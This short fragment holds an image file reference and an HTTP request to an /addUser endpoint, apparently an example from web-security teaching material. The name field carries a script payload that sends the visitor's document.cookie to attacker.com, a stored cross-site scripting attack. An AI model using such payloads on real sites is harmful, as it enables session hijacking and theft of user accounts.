 POST /addUser?n=“Att Acker<script>
window.open('http://attacker.com/
?cookie='+document.cookie);</script>”
&p=“iamveryevil!”